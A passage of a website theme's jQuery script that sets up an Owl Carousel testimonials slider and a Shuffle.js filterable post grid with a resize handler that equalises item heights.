			});
		});
	}

	if ($('.testimonials-carousel').length) {
		var testimonialsNavText = ['<span class="ti-angle-left"></span>', '<span class="ti-angle-right"></span>'];
		if (isRtl) {
			testimonialsNavText.reverse();
		}
		$('.testimonials-carousel').owlCarousel({
			items: 1,
			margin: 30,
			rtl: isRtl,
			loop: true,
			nav: true,
			dots: false,
			autoplay: true,
			autoplayTimeout: 7000,
			autoplayHoverPause: true,
			autoplaySpeed: 800,
			navText: testimonialsNavText,
			responsive: {
				970: {
					items: 2,
				}
			}
		});
	}

	var Shuffle = window.shuffle;

	if ($('.js-post-grid').length) {
		var disableResize = function(resize, wait) {
			return function() {};
		};

		var delayedUpdate = function(update, delay) {
			var timeoutID;

			function callUpdate() {
				timeoutID = 0;
				update();
			}
			return function delayed() {
				if (!timeoutID) {
					timeoutID = setTimeout(callUpdate, delay);
				}
			};
		};

		$('.js-post-grid').each(function(index, element) {
			var $element = $(element);
			var itemsContainer = $element.find('.js-post-grid__items')[0];
			var shuffle = new Shuffle(itemsContainer, {
				itemSelector: '.js-post-grid__item',
				throttle: disableResize,
			});

			// Handle filtering.
			var $filters = $element.find('.js-post-grid__filters');
			var $activeFilter = $filters.find('.is-active');
			$filters.on('click', '.js-post-grid__filter', function(event) {
				event.target.blur();
				var $target = $(event.target);
				if (!$target.hasClass('is-active')) {
					$target.addClass('is-active');
					$activeFilter.removeClass('is-active');
					$activeFilter = $target;
					shuffle.filter($target.data('group'));
				}
			});

			$element.addClass('is-ready');

			// Handle updates on window resize.
			var update;
			if ($element.data('layout-method') === 'grid') {
				update = function() {
					var $items = $element.find('.js-post-grid__item'),
						maxHeight = 0;
					$items.height('auto').each(function() {
						maxHeight = Math.max(maxHeight, $(this).height());
					});
					$items.height(maxHeight);
					shuffle.update();
				};
			} else {
				update = function() {
					shuffle.update();
				};
			}
			imagesLoaded(itemsContainer).on('progress', update);
			var updateWithDelay = delayedUpdate(update, 100);
			updateWithDelay();
			$(window).resize(updateWithDelay);
		});
	}
}(jQuery));
